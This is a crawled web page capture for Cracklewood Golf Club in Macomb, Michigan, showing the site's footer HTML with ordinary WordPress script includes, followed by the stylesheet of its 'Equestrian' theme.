		<aside id="text-2" class="sidebar-widget widget_text curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">About our Club</h5>			<div class="textwidget">Cracklewood offers a challenging Jerry Matthews designed golf course, full practice range, spacious clubhouse, pro shop and a professional staff – all here to insure your event is memorable and enjoyable for all that participate.</div>
		</aside><aside id="nav_menu-2" class="sidebar-widget widget_nav_menu curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">Quick Links</h5><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://www.cracklewood.com/equestrian-news/">Cracklewood Golf Club News</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://www.cracklewood.com/current-rates-2/">Current Rates</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://www.cracklewood.com/golf-outings/">Golf Outings</a></li>
<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://www.cracklewood.com/scorecard/">Scorecard</a></li>
</ul></div></aside><aside id="text-3" class="sidebar-widget widget_text curly_animated col-sm-4 col-xs-12"><h5 class="widget-title">Contact</h5>			<div class="textwidget"><p><a href="tel:5867810808">Phone 586-781-0808</a><br />
18215 24 Mile Road<br />
Macomb, MI 48042</p>
</div>
		</aside>	</div>
</div><!-- .container -->		<div class="absolute-footer">
	<div class="container">
		<div class="row">
						<div class="col-lg-2 col-md-2 col-sm-3">
				<a href="https://www.cracklewood.com">
					<img src="http://www.cracklewood.com/wp-content/uploads/2014/03/cracklewood.logo200white.png" alt="Cracklewood Golf Club" class="logo-nonretina">
									</a>
			</div>
			<div class="col-lg-10 col-md-10 col-sm-9">© 2016 Cracklewood Golf Course. All Rights Reserved.

<span class="pull-right">
<a href="https://www.facebook.com/Cracklewood" title="Cracklewood Facebook" target="_blank"><i class="fa fa-facebook fa-boxed fa-fw" ></i> 
</span></div>
					</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .absolute-footer -->
	</footer>
</div>
<div id="back-top" class="hidden-phone hidden-tablet"><a href="#top"><i class="fa fa-2x fa-angle-up"></i></a></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/equestrian\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.cracklewood.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=1.8.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="curly-main-js-extra">
/* <![CDATA[ */
var data = {"sticky_menu":"0","animations":"","footer_pre":"2","footer":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/main-min.js" id="curly-main-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/curly-extension/js/main.js" id="curly-shortcodes-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/curly-extension/js/lightbox-2.6.min.js" id="curly-lightbox-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/dropdown-menu.min.js" id="curly-dropdown-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/jquery.waypoints.min.js" id="curly-waypoints-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/sticky.min.js" id="curly-waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/jquery.velocity.min.js" id="curly-velocity-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/jquery.velocity.ui.min.js" id="curly-velocity-ui-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/jquery.stellar.min.js" id="curly-stellar-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/imagesloaded.pkgd.min.js" id="curly-images-loaded-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/isotope.pkgd.min.js" id="curly-masonry-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/doubletaptogo-min.js" id="curly-doubletap-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/themes/equestrian/js/min/bootstrap.min.js" id="curly-bootstrap-js"></script>
<script type="text/javascript" src="https://www.cracklewood.com/wp-content/plugins/curly-extension/plugins/simple-text-rotator/js/morphext.min.js" id="text-rotator-js-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cracklewood.com/wp-content/themes/equestrian/style.css?ver=6.8.3
body_size: 6294
content:
@charset "UTF-8";
/*
Theme Name: Equestrian
Theme URI: http://demo.curlythemes.com/equestrian/
Author: Curly Themes
Author URI: http://www.curlythemes.com
Tags: red, blue, green, tan, light, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fluid-layout, custom-background, custom-header, custom-menu, custom-colors, featured-images, full-width-template, theme-options, translation-ready, responsive-layout
Description: Equestrian is a premium WordPress theme dedicated to the equestrian industry.
Version: 4.2
License: GNU General Public License
License URI: license.txt
Text Domain: CURLYTHEME

*/
/** Table of Contents: 1.0 - General 2.0 - Header 2.1 - Page Heading 2.2 - Header 01 2.3 - Header 02 3.0 - Navigation 4.0 - Footer 5.0 - WordPress Classes 6.0 - 404 Page 7.0 - Widgets 7.1 - Custom Recent Posts 7.2 - Custom Search 7.3 - Basic Search 8.0 - Shortcodes (Moved to Curly Themes Extension Plugin) 9.0 - Page Templates 9.1 - Contact 9.2 - Coming Soon 10.0 - Blog 11.0 - Sliders 11.1 - Round About 11.2 - Layer Slider 12.0 - 3rd Party Integration 12.1 - MailChimp 12.2 - WPML 12.3 - WooCommerce 12.4 - BBPress 12.5 - Contact Form 7 12.6 - Google Search 13.0 - Media Queries 13.1 - Portrait tablet to landscape and desktop 13.2 - Landscape phones and down 13.3 - Retina ----------------------------------------------------------------------------- */
/** General > Typography ----------------------------------------------------------------------------- */
html { font-size: 62.5%; }

.lead { font-size: 140%; margin: 2.8rem 0; }

body { line-height: 1.5; }

h1 { line-height: 1.2; }

h2 { line-height: 1.2; }

h3 { line-height: 1.2; }

h4 { line-height: 1.2; }

h5 { line-height: 1.2; }

h6 { line-height: 1.2; }

h1, h2 { margin: 0.75em 0; }

p, h3, h4, h5, h6, blockquote, ul, table { margin: 1.4em 0; }

ul.list-unstyled li { margin-bottom: 1.4rem; }

dl dt { margin-top: 1.4rem; }

dl dt:first-of-type { margin-top: 0; }

small { color: inherit; }

figure { max-width: 100%; height: auto; }

table { width: 100%; }

table thead th { border: none; border-bottom-width: 3px; border-bottom-style: solid; padding: 0.5rem 0 1.5rem; text-align: inherit; }

table tfoot td { padding: 1rem 0 0.5rem; }

table tbody tr:last-child td { border-bottom-style: none; }

table tbody td { border-bottom-width: 1px; border-bottom-style: solid; line-height: 2.5em; -webkit-transition: background 0.15s ease; transition: background 0.15s ease; }

table tbody td a { display: block; text-decoration: none; }

table caption { cursor: pointer; text-transform: uppercase; margin: 0; padding: 12px; outline: 0 none !important; font-weight: bold; border-top-left-radius: 2px; border-top-right-radius: 2px; }

h1 small, h2 small, h3 small { font-size: 50%; font-weight: normal; display: block; color: inherit; opacity: 0.55; }

h4 small { font-size: 65%; }

h5 small, h6 small { font-size: 75%; }

.special-title { position: relative; padding-bottom: 1rem; border-bottom-width: 1px; border-bottom-style: solid; }

.special-title::after { content: ''; width: 4rem; height: 0.4rem; display: block; position: absolute; top: 100%; margin-top: -0.2rem; }

h1[style*="text-align: center"], h1[style="text-align:center"], h2[style*="text-align: center"], h2[style="text-align:center"], h3[style*="text-align: center"], h3[style="text-align:center"], h4[style*="text-align: center"], h4[style="text-align:center"], .special-title[style*="text-align: center"], .special-title[style="text-align:center"] { position: relative; padding-bottom: 1rem; border-bottom-width: 1px; border-bottom-style: solid; }

h1[style*="text-align: center"]::after, h1[style="text-align:center"]::after, h2[style*="text-align: center"]::after, h2[style="text-align:center"]::after, h3[style*="text-align: center"]::after, h3[style="text-align:center"]::after, h4[style*="text-align: center"]::after, h4[style="text-align:center"]::after, .special-title[style*="text-align: center"]::after, .special-title[style="text-align:center"]::after { content: ''; width: 4rem; height: 0.4rem; display: block; position: absolute; top: 100%; margin-top: -0.2rem; left: 50%; margin-left: -2rem; }

h1[style*="text-align: right"], h1[style="text-align:right"], h2[style*="text-align: right"], h2[style="text-align:right"], h3[style*="text-align: right"], h3[style="text-align:right"], h4[style*="text-align: right"], h4[style="text-align:right"], .special-title[style*="text-align: right"], .special-title[style="text-align:right"] { position: relative; padding-bottom: 1rem; border-bottom-width: 1px; border-bottom-style: solid; }

h1[style*="text-align: right"]::after, h1[style="text-align:right"]::after, h2[style*="text-align: right"]::after, h2[style="text-align:right"]::after, h3[style*="text-align: right"]::after, h3[style="text-align:right"]::after, h4[style*="text-align: right"]::after, h4[style="text-align:right"]::after, .special-title[style*="text-align: right"]::after, .special-title[style="text-align:right"]::after { content: ''; width: 4rem; height: 0.4rem; display: block; position: absolute; top: 100%; margin-top: -0.2rem; right: 0; }

h1[style*="text-align: left"], h1[style="text-align:left"], h2[style*="text-align: left"], h2[style="text-align:left"], h3[style*="text-align: left"], h3[style="text-align:left"], h4[style*="text-align: left"], h4[style="text-align:left"], .special-title[style*="text-align: left"], .special-title[style="text-align:left"] { position: relative; padding-bottom: 1rem; border-bottom-width: 1px; border-bottom-style: solid; }

h1[style*="text-align: left"]::after, h1[style="text-align:left"]::after, h2[style*="text-align: left"]::after, h2[style="text-align:left"]::after, h3[style*="text-align: left"]::after, h3[style="text-align:left"]::after, h4[style*="text-align: left"]::after, h4[style="text-align:left"]::after, .special-title[style*="text-align: left"]::after, .special-title[style="text-align:left"]::after { content: ''; width: 4rem; height: 0.4rem; display: block; position: absolute; top: 100%; margin-top: -0.2rem; }

h1.no-rule, h2.no-rule, h3.no-rule, h4.no-rule { border-bottom-style: none; position: static; }

h1.no-rule::after, h2.no-rule::after, h3.no-rule::after, h4.no-rule::after { display: none; }

iframe { border: none; }

blockquote { border-left: none; padding-left: 80px; position: relative; quotes: "“" "”"; }

blockquote::before { content: open-quote; position: absolute; left: 5px; top: -5px; font-size: 100px; font-family: "Garamond", serif; line-height: 1; font-weight: bold; }

blockquote > :first-child { margin-top: 0; }

blockquote > :last-child { margin-bottom: 0; }

blockquote cite { display: block; padding-top: 10px; font-weight: bold; font-style: normal; }

blockquote cite::before { content: '\2014'; margin-right: 10px; }

/** 1.0 - General ----------------------------------------------------------------------------- */
html, body { height: 100%; }

body { word-wrap: break-word; }

a, a:visited, a.btn-link, a.btn-link:visited { text-decoration: none; -webkit-transition: all 200ms ease-in; transition: all 200ms ease-in; outline-color: none; }

a:hover { text-decoration: none; }

p > a:hover { text-decoration: underline; }

input[type=text], input[type=search], select, textarea, input[type=password], input[type=email], input[type=number], input[type=url], input[type=date], input[type=tel] { display: inline-block; width: 100%; min-height: 28px; box-shadow: none; padding: 1rem 1.5rem; height: auto; border-radius: 2px; -webkit-appearance: none; -moz-appearance: textfield; appearance: none; text-indent: 0.01px; text-overflow: ''; outline: none; border-width: 1px; border-style: solid; color: inherit; background-repeat: no-repeat; background-position: center right; background-size: auto; box-sizing: border-box; }

img { max-width: 100%; height: auto; border-radius: 3px; }

select { padding-right: 20px; }

body.gecko select, body.ie select { background-image: none !important; padding-right: 15px; }

ul ul, ul ol, ol ul, ol ol { margin-top: 0; }

pre { padding: 1.4rem; border-radius: 2px; }

caption { padding: inherit; color: inherit; text-align: inherit; }

.curly_animated { opacity: 0; }

.no-animations .curly_animated, .no-animations .vc_row { opacity: 1; }

.layout-boxed #site { max-width: 1200px; }

.layout-boxed #header { position: relative; }

.layout-boxed.layout-align-center #site { margin: 0 auto; }

.layout-boxed.layout-align-right { text-align: right; }

.layout-boxed.layout-align-right #site { text-align: left; margin: 0 0 0 auto; }

/** 2.0 - Header ----------------------------------------------------------------------------- */
/** Default Header */
#header { background-size: cover; background-position: top center; background-repeat: no-repeat; }

.header-default .header-texts .col-sm-6, .header-02 .header-texts .col-sm-6 { margin-top: 2rem; font-size: 0.9em; letter-spacing: 3px; text-transform: uppercase; }

.header-default .header-texts .col-sm-6:nth-child(2n), .header-02 .header-texts .col-sm-6:nth-child(2n) { text-align: right; }

.header-default .header-texts a, .header-default .header-texts span, .header-default .header-texts div, .header-default .header-texts p, .header-default .header-texts bold, .header-default .header-texts em, .header-default .header-texts abbr, .header-02 .header-texts a, .header-02 .header-texts span, .header-02 .header-texts div, .header-02 .header-texts p, .header-02 .header-texts bold, .header-02 .header-texts em, .header-02 .header-texts abbr { color: inherit; }

.header-default #logo, .header-02 #logo { display: inline-block; text-decoration: none; }

.header-default .logo-nonretina, .header-default .logo-retina, .header-02 .logo-nonretina, .header-02 .logo-retina { -webkit-transition: none; transition: none; padding: 0; margin: 0; max-width: none; max-height: inherit; display: inline-block; line-height: inherit; max-width: 100%; }

.header-default .logo-retina, .header-02 .logo-retina { display: none; }

.header-01 .logo-retina { display: none; }

.floating-header .header-default .shade { position: absolute; z-index: 3; width: 100%; }

.floating-header .ls-container { z-index: 1; }

@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) { #logo img.logo-nonretina { display: none; }
  #logo img.logo-retina { display: inline-block; } }

@media (max-width: 767px) { .header-default .header-texts .col-sm-6 { text-align: center !important; }
  #header#header { min-height: initial; }
  .floating-header .header-default .shade { position: static; } }

.header-01 #navigation { float: right; }

.header-01 #navigation.stuck { float: none; text-align: center; }

.header-01 #navigation li { padding: 0 1rem; }

.header-01 #logo { float: left; margin: 0; }

.header-02 #navigation { border-radius: 2px; }

.header-02 #navigation.stuck { width: 100% !important; border-radius: 0; margin: 0; }

.header-02 .header-texts::after { content: ''; display: block; border-bottom: 1px solid; margin: 0 15px; padding-top: 20px; }

.header-02 #nav-toggle { text-align: center; border-radius: 2px; }

/** Navigation */
#navigation { position: relative; z-index: 5; }

#navigation ul { list-style: none; margin: 0; padding: 0; }

#navigation li { position: relative; display: inline-block; padding: 0 2rem; }

#navigation .menu { display: none; font-size: 0; }

#navigation .menu .menu-item-has-children > a::after, #navigation .menu .page_item_has_children > a::after { content: '\f107'; font-family: 'FontAwesome'; margin-left: 1rem; }

#navigation .menu .sub-menu { display: none; position: absolute; min-width: 200px; text-align: left; left: 0; padding: 1rem 2rem; z-index: 1; display: none; box-shadow: 0px 20px 30px -10px; box-sizing: border-box; border-radius: 1px; }

#navigation .menu .sub-menu .menu-item-has-children > a::after { content: '\f105'; margin-left: 0; float: right; }

#navigation .menu .sub-menu .sub-menu { left: 100%; top: 0; }

#navigation .menu .sub-menu li { display: block; padding: 1rem 0; border-bottom-width: 1px; border-bottom-style: solid; }

#navigation .menu .sub-menu li:last-child { border-bottom-color: transparent; }

#navigation .menu .sub-menu a { font-size: 1.3rem; }

#navigation .menu .children { display: none; position: absolute; min-width: 200px; text-align: left; left: 0; padding: 1.25rem 2rem; z-index: 1; display: none; box-shadow: 0px 20px 30px -10px; box-sizing: border-box; border-radius: 2px; -webkit-transition: all 200ms; transition: all 200ms; }

#navigation .menu .children .page_item_has_children > a::after { content: '\f105'; margin-left: 0; float: right; }

#navigation .menu .children .children { left: 100%; top: 0; }

#navigation .menu .children li { display: block; padding: .75rem 0; border-bottom-width: 1px; border-bottom-style: solid; }

#navigation .menu .children li:last-child { border-bottom-color: transparent; }

#navigation .menu .children a { font-size: 1.3rem; font-weight: normal; }

#navigation .menu > .menu-item > a, #navigation .menu > ul > .page_item > a { padding: 1rem 0; }

#navigation a { text-decoration: none; display: block; -webkit-transition: none; transition: none; -webkit-transition: color 100ms ease-in; transition: color 100ms ease-in; }

#navigation input[type=checkbox] { display: none; }

#navigation input[type=checkbox]:checked + div .menu, #navigation input[type=checkbox]:checked + .menu { display: block; }

#navigation #nav-toggle { padding: 2rem; }

@media (max-width: 767px) { #navigation .menu { position: absolute; width: 100%; left: 0; z-index: 999; }
  #navigation .menu .menu-item-has-children > a::after, #navigation .menu .page_item_has_children > a::after { margin: 0; position: absolute; right: 0; width: 4rem; text-align: center; height: 100%; }
  #navigation .menu .sub-menu, #navigation .menu .children { position: absolute; min-width: 100%; width: 100%; border-radius: 0; }
  #navigation .menu .sub-menu li, #navigation .menu .children li { float: none; width: 100%; border-right: none; border-top: none; }
  #navigation .menu .sub-menu .sub-menu, #navigation .menu .sub-menu .children, #navigation .menu .children .sub-menu, #navigation .menu .children .children { position: static; box-shadow: none; padding: 1rem; }
  #navigation .menu .menu-item, #navigation .menu .page_item { display: block; width: 50%; float: left; border-top-width: 1px; border-top-style: solid; border-right-width: 1px; border-right-style: solid; padding-right: 2rem; padding-left: 2rem; }
  #navigation .menu .menu-item:nth-child(2n), #navigation .menu .page_item:nth-child(2n) { border-right-width: 0; }
  #navigation .menu .menu-item:hover > .sub-menu, #navigation .menu .menu-item:hover > .children, #navigation .menu .page_item:hover > .sub-menu, #navigation .menu .page_item:hover > .children { display: block; }
  .header-01 #navigation { text-align: center; }
  .header-01 #navigation #nav-toggle { border-radius: 2px; } }

@media (min-width: 768px) { #navigation .menu { display: inline-block; }
  #navigation .menu > .current-menu-item > a::before, #navigation .menu > ul > .current_page_item > a::before, #navigation .menu > .current-menu-ancestor > a::before, #navigation .menu > ul > .current_page_ancestor > a::before, #navigation .menu > ul > .current_page_parent > a::before { content: ''; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top-width: 5px; border-top-style: solid; position: absolute; top: 100%; left: 50%; margin-left: -5px; }
  #navigation .menu .menu-item:hover > .sub-menu, #navigation .menu .menu-item:hover > .children, #navigation .menu .page_item:hover > .sub-menu, #navigation .menu .page_item:hover > .children { display: block; }
  #navigation.stuck { position: fixed; top: 0; left: 0; z-index: 999; width: 100%; opacity: .95; -webkit-transition: opacity 200ms ease-in; transition: opacity 200ms ease-in; }
  #navigation.stuck:hover { opacity: 1; }
  .header-default #navigation .menu, .header-01 #navigation .menu, .header-02 #navigation .menu { background-color: transparent; }
  .header-01 #navigation .menu { margin-top: auto !important; }
  .header-01 #navigation .menu > .current-menu-item > a::before, .header-01 #navigation .menu > ul > .current_page_item > a::before, .header-01 #navigation .menu > .current-menu-ancestor > a::before, .header-01 #navigation .menu > ul > .current_page_ancestor > a::before, .header-01 #navigation .menu > ul > .current_page_parent > a::before { display: none; } }

/** Page Heading */
.page-heading { padding-top: 0.2rem; padding-bottom: 1.6rem; }

.page-heading h1 { float: left; margin-bottom: 0.25em; color: inherit; }

.page-heading .breadcrumbs { float: right; display: block; margin: 2.8rem 0 1.4rem; padding-top: 1.15rem; }

.page-heading .breadcrumbs span { display: inline-block; }

.page-heading .breadcrumbs span.before { margin-right: 0.7rem; }

.page-heading .breadcrumbs span.separator { margin: 0 0.7rem 0 0.4rem; }

.header-01 + .page-heading { padding: 0; }

.header-01 + .page-heading h1 { margin-bottom: 2.8rem; }

.header-01 + .page-heading .breadcrumbs { padding-top: 0; }

.header-01 + .page-heading + .blog-sort { border-top-width: 1px; border-top-style: solid; }

.page-heading-xs { padding-top: 0.2rem; padding-bottom: 1.6rem; }

.page-heading-xs .h1 { color: inherit; display: block; }

.page-heading-xs .breadcrumbs { margin: 0; padding: 0; }

.page-heading-xs .breadcrumbs span { display: inline-block; }

.page-heading-xs .breadcrumbs span.before { margin-right: 0.7rem; }

.page-heading-xs .breadcrumbs span.separator { margin: 0 0.7rem 0 0.4rem; }

@media (max-width: 767px) { .page-heading h1, .page-heading .h1, .page-heading-xs h1, .page-heading-xs .h1 { text-align: center; float: none; }
  .page-heading .breadcrumbs, .page-heading-xs .breadcrumbs { padding: 0; margin: 0 0 3rem 0; text-align: center; float: none; } }

/** Blog Sort */
.blog-sort { text-align: right; }

.blog-sort li { list-style: none; display: inline-block; margin-left: 4rem; }

.blog-sort li a { text-decoration: none; }

.blog-sort li a::before { content: '\f1db'; font-family: 'FontAwesome'; display: inline-block; margin-right: 1rem; }

.blog-sort li a.active::before { content: '\f192'; }

.blog-sort h6, .blog-sort ul { margin: 1.4rem 0; }

.sidebar-widget { margin: 5.6rem 0; }

.sidebar-widget ul { list-style: none; margin: 0; padding: 0; }

.sidebar-widget ul li { padding: 0.6rem 0 0.6rem 2rem; position: relative; border-bottom-width: 1px; border-bottom-style: solid; }

.sidebar-widget ul li:last-child { border-bottom: none; }

.sidebar-widget ul li::before { content: '\f105'; font-family: 'FontAwesome'; position: absolute; top: 0.6rem; left: 0; }

.sidebar-widget ul.cart_list li { padding-left: 0; }

.sidebar-widget ul.cart_list li::before { display: none; }

.sidebar-widget .widget-title { position: relative; padding-bottom: 1rem; border-bottom-width: 1px; border-bottom-style: solid; margin-top: 0; }

.sidebar-widget .widget-title::before { content: ''; width: 4rem; height: 0.4rem; display: block; position: absolute; top: 100%; margin-top: -0.2rem; }

.sidebar-widget.widget_search input[type=submit] { display: none; }

.pre-footer .sidebar-widget, #footer .sidebar-widget { margin: 2.8rem 0; }

/** 2.0 - Contact ----------------------------------------------------------------------------- */
#map-holder { position: relative; overflow: hidden; }

#map-holder::after { content: ''; display: block; position: absolute; top: 0; left: 0; right: 0; min-height: 50px; background-image: url("images/comp/shadow-02.png"); background-size: 100% auto; background-position: top center; background-repeat: no-repeat; }

#map-container { top: 0; position: absolute; }

#contact-info { position: relative; box-shadow: 0 7px 15px rgba(0, 0, 0, 0.12); padding: 4rem; }

#contact-info :first-child { margin-top: 0; }

#contact-info :last-child { margin-bottom: 0; }

.page-template-contact #contact-info-after { padding-bottom: 8rem; }

.page-template-contact-2 #contact-info-after { padding-top: 8rem; }

.page-template-contact-3 #map-holder::after { display: none; }

.page-template-contact-3 .photo-frame { width: 100%; margin-bottom: 2.8rem; }

#footer { background-size: cover; box-sizing: border-box; }

#footer .absolute-footer { border-top-width: 1px; border-top-style: solid; }

#footer .absolute-footer .logo-nonretina, #footer .absolute-footer .logo-retina { -webkit-transition: none; transition: none; padding: 0; margin: 0; max-width: none; max-height: inherit; display: inline-block; line-height: inherit; max-width: 100%; }

#footer .absolute-footer .logo-retina { display: none; }

@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi) { #footer .absolute-footer img.logo-nonretina { display: none; }
  #footer .absolute-footer img.logo-retina { display: inline-block; } }

@media (max-width: 767px) { .absolute-footer { text-align: center; }
  .absolute-footer .col-lg-2 { margin-bottom: 5.6rem; } }

.footer-default #footer { background-image: url("images/footer/bg-footer.jpg"); background-repeat: repeat-x; background-position: center top; position: relative; background-size: auto; }

.footer-default #footer::before { content: ''; background-image: url("images/footer/grass.png"); background-repeat: repeat-x; background-position: center bottom; background-size: auto; height: 50px; margin-top: -50px; position: absolute; top: 0; left: 0; width: 100%; position: absolute; }

.footer-default #footer { background-image: url("images/footer/bg-footer.jpg"); background-repeat: repeat-x; background-position: center top; position: relative; background-size: auto; }

.footer-default #footer::before { content: ''; background-image: url("images/footer/grass.png"); background-repeat: repeat-x; background-position: center bottom; background-size: auto; height: 50px; margin-top: -50px; position: absolute; top: 0; left: 0; width: 100%; position: absolute; }

.footer-new #footer { background-image: url("images/footer/bg-footer-2.jpg"); background-repeat: repeat-x; background-position: center top; position: relative; }

.footer-new #footer::before { content: ''; background-image: url("images/footer/stones.png"); background-repeat: repeat-x; background-position: center bottom; background-size: contain; height: 80px; margin-top: -50px; position: absolute; top: 0; left: 0; width: 100%; position: absolute; }

#back-top { position: fixed; bottom: 0; right: 20px; border-top-left-radius: 3px; border-top-right-radius: 3px; height: 4rem; line-height: 4.5rem; width: 5rem; text-align: center; opacity: .85; -webkit-transition: opacity 200ms ease-in; transition: opacity 200ms ease-in; }

#back-top:hover { opacity: 1; }

.pre-footer .menu li, .footer .menu li { border-bottom: none; padding: 0 0 0 15px; float: left; width: 50%; }

.pre-footer .menu li::before, .footer .menu li::before { top: 0px; }

img[class*="wp-image-"], img[class^="wp-image-"], .featured-image, .avatar, .attachment-thumbnail, .video, .recent-posts time { border-radius: 3px; box-sizing: border-box; max-width: 100%; height: auto; }

.featured-image { width: 100%; height: auto; margin: 0 0 4rem; box-shadow: 1px 1px 5px 1px; }

.post-title { margin: 0; }

.post-title a { text-decoration: none; }

.sticky { text-decoration: none; }

.entry-meta { padding-top: 0.5em; }

.entry-meta .label { display: block; height: 8rem; text-align: center; margin-bottom: 2.4rem; border-radius: 3px; }

.entry-meta .label .fa { line-height: 8rem; }

.entry-meta:first-of-type { margin-top: 0; }

.entry-meta .by-author { font-size: 90%; display: block; position: relative; border-top-width: 1px; border-top-style: solid; padding-top: 1.3rem; }

.entry-meta .post-calendar-date { padding-bottom: 0.8rem; display: block; }

.entry-meta em { font-style: normal; display: inline-block; margin-right: 1.4rem; color: inherit; }

.entry-meta em .fa { margin-right: 0.7rem; }

.entry-meta em:last-child { margin-right: 0; }

.entry-meta a { text-decoration: none; }

.blog .post, .blog .page, .search-results .post, .search-results .page, .archive .post, .archive .page { margin: 4rem 0; padding: 4rem; border-radius: 3px; }

.blog .entry-content, .search-results .entry-content, .archive .entry-content { padding-top: 2.5rem; }

.blog .entry-content + p, .search-results .entry-content + p, .archive .entry-content + p { margin-top: 2rem !important; }

.blog .entry-content p:first-child, .search-results .entry-content p:first-child, .archive .entry-content p:first-child { margin-top: 0; }

.blog .continue-reading, .search-results .continue-reading, .archive .continue-reading { text-decoration: none; display: block; margin-top: 2.5rem; }

.blog .continue-reading .fa, .search-results .continue-reading .fa, .archive .continue-reading .fa { margin-top: -1rem; }

.social-box { margin: 4rem 0; }

.social-box .fa-boxed { width: 3.2rem; height: 3.2rem; line-height: 3.2rem; position: relative; z-index: 1; margin-right: 0.7rem; text-decoration: none; }

.social-box .fa-boxed:hover { color: auto; }

.social-box .fa-boxed span { display: block; text-indent: -9999px; }

@media (max-width: 767px) { .social-box { text-align: center; } }

.about-author { padding: 3rem 3rem 3rem 14rem; margin: 8rem 0; position: relative; min-height: 14rem; }

.about-author h4 { margin-top: 0; }

.about-author .avatar { max-width: 8rem; height: auto; border-radius: 100%; position: absolute; top: 3rem; left: 3rem; }

@media (max-width: 767px) { .about-author { text-align: center; padding: 2rem; }
  .about-author .avatar { max-width: 72px; position: relative; left: 0; top: 0; }
  .about-author h4 { margin-top: 2rem; } }

.single .post-title:first-of-type { margin-bottom: 0; }

.single .entry-meta:first-of-type { margin: 1rem 0 4rem; }

.single .entry-content { margin-top: 2.8rem; }

.single .entry-content .wp-caption img { border-bottom-left-radius: 0; border-bottom-right-radius: 0; }

.single .entry-content .wp-caption-text { border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; padding: 1rem 2rem; font-size: 80%; }

.single .entry-content ifrmae { width: 100%; height: auto; }

.single .tag-list { margin: 4rem 0; padding: 2rem; }

.pre-footer #mc_display_rewards { display: none; }

.pre-footer #mc_signup_form .mc_var_label { display: inline; line-height: 1.6em; }

.pre-footer #mc-indicates-required { margin: 1em 0 1em 1em; font-size: 0.9em; }

.pre-footer .mc_merge_var { padding-top: 1.2em; }

.pre-footer #mc_signup_submit { margin-top: 0.7rem; width: auto; }

.pre-footer .custom_recent_posts li, #footer .custom_recent_posts li { border-bottom: 0; float: left; }

.pre-footer .custom_recent_posts li h6, #footer .custom_recent_posts li h6 { margin-top: 0.7rem; }

.ninja-forms-required-items { display: none; }

.page-template-contact .textarea-wrap textarea { min-height: 100px; height: auto; }

.language:hover { text-decoration: none; }

.language::after { content: '|'; display: inline-block; padding: 0 1rem; }

.language:last-child { margin-right: 0; }

.language:last-child::after { display: none; }

.language.active { opacity: 0.75; }

.btn, #goog-fixurl #goog-wm-sb, .comment-form .submit, input[type=submit], input[type=button] { height: auto; padding: 1rem 3rem; -webkit-transition: all 200ms ease-in; transition: all 200ms ease-in; border-radius: 2px; border-width: 0; border-style: solid; display: inline-block; }

#goog-fixurl ul { list-style: none; margin: 0; padding: 0; }

#goog-fixurl ul li { margin: 0; padding: 0; }

#goog-fixurl #goog-wm-qt { margin: 1rem 0; }

#goog-fixurl .other-things { margin-bottom: 2rem; }

